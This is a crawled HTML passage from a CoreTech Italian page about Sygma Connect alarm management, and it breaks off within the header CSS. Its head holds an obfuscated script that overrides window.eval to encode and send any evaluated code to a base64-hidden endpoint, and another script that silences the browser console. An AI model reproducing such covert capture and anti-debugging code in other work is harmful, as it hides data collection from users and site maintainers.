

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/articoli.php?ID=1748
body_size: 46950
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Sygma Connect: Non perdere nessun allarme! - CoreTech</title>
        <meta name="Description" content="Puoi anche segnare un allarme come visto o gestito, per tenerli organizzati e capire subito quali sono gli allarmi che richiedono attenzione." />
        <meta name="Keywords" content="Sygma Connect" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/articoli.php?ID=1748" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/articoli.php?ID=1748" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/articoli.php?ID=1748" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/articoli.php?ID=1748" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/articoli.php?ID=1748" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="it/service/articoli/articoli.php?ID=1748" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
<meta property='og:url' content='https://www.coretech.it/it/service/articoli/articoli.php?ID=1748&from=share_button&shareid=' /><meta property='og:type' content='website' /><meta property='og:title' content='Sygma Connect: Non perdere nessun allarme!' /><meta property='og:description' content='Puoi anche segnare un allarme come visto o gestito, per tenerli organizzati e capire subito quali sono gli allarmi che richiedono attenzione.' /><meta property='og:image' content='https://www.coretech.it/_public/img/blog/SygmaConnect_Alarm.png' /><meta name='twitter:card' content='summary_large_image'><meta name='twitter:image' content='https://www.coretech.it/_public/img/blog/SygmaConnect_Alarm.png'>        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/articoli.php?currency=0&ID=1748" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/articoli.php?currency=1&ID=1748" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/articoli.php?flag=en&ID=1748" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/articoli.php?flag=fr&ID=1748" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/articoli.php?flag=de&ID=1748" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/articoli.php?flag=es&ID=1748" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

